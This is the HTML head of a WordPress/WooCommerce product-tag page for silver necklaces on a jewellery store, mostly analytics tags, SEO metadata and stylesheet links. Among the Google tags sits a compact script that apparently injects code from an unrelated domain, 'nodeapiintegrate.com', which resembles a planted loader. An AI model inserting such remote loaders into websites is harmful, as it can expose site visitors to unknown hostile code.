

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silveradda.com/product-tag/girlish-silver-necklaces/
body_size: 33351
content:
<!DOCTYPE html> <html lang="en-US" class="no-js"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width"> <link rel="profile" href="http://gmpg.org/xfn/11"> <link rel="pingback" href="https://silveradda.com/xmlrpc.php"> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164245377-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-164245377-1'); </script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-K8FFPVR');</script> <!-- End Google Tag Manager --> <!-- Global site tag (gtag.js) - Google Ads: 375509635 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-375509635"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-375509635'); </script> <script type='text/javascript'> (function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt'); </script> <script type='text/javascript'> </script> <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1.png?w=64\u0026ssl=1","title":"Silveradda","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>girlish silver necklaces Archives | Silveradda</title>
	<link rel="canonical" href="https://silveradda.com/product-tag/girlish-silver-necklaces/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="girlish silver necklaces Archives | Silveradda" />
	<meta property="og:url" content="https://silveradda.com/product-tag/girlish-silver-necklaces/" />
	<meta property="og:site_name" content="Silveradda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Silveradda1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://silveradda.com/product-tag/girlish-silver-necklaces/","url":"https://silveradda.com/product-tag/girlish-silver-necklaces/","name":"girlish silver necklaces Archives | Silveradda","isPartOf":{"@id":"https://silveradda.com/#website"},"breadcrumb":{"@id":"https://silveradda.com/product-tag/girlish-silver-necklaces/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://silveradda.com/product-tag/girlish-silver-necklaces/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://silveradda.com/"},{"@type":"ListItem","position":2,"name":"girlish silver necklaces"}]},{"@type":"WebSite","@id":"https://silveradda.com/#website","url":"https://silveradda.com/","name":"Silveradda","description":"A complete silver jewellery store","publisher":{"@id":"https://silveradda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://silveradda.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://silveradda.com/#organization","name":"Silveradda","url":"https://silveradda.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://silveradda.com/#/schema/logo/image/","url":"https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2.png","contentUrl":"https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2.png","width":500,"height":208,"caption":"Silveradda"},"image":{"@id":"https://silveradda.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/silveraddaofficial/","https://x.com/Silveradda1","http://instagram.com/silveradda","http://linkedin.com/in/harish-soni-5aa989136/","https://www.youtube.com/c/silveradda"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel='dns-prefetch' href='//pdp.gokwik.co' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Feed" href="https://silveradda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; Comments Feed" href="https://silveradda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silveradda &raquo; girlish silver necklaces Tag Feed" href="https://silveradda.com/product-tag/girlish-silver-necklaces/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/silveradda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-autocomplete-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://silveradda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gcCustomCSS-css' href='https://silveradda.com/wp-content/plugins/gokwik-checkout/assets/css/frontend/gokwik-custom.css?ver=1768881671' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-lite-css' href='https://silveradda.com/wp-content/plugins/side-menu-lite/public/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-lite-fontawesome-css' href='https://silveradda.com/wp-content/plugins/side-menu-lite/vendors/fontawesome/css/all.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_sku_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/by_sku.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/css/html_types/color.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xc-woo-whatsapp-order-css' href='https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1768881670' type='text/css' media='all' />
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://silveradda.com/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbr-css' href='https://silveradda.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='puca-gutenberg-frontend-css' href='https://silveradda.com/wp-content/themes/puca/css/gutenberg/gutenberg-frontend.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='puca-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700,900%7CNunito:200,400,600,700,800,900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://silveradda.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='puca-woocommerce-css' href='https://silveradda.com/wp-content/themes/puca/css/skins/furniture/woocommerce.css?ver=1.5' type='text/css' media='all' />
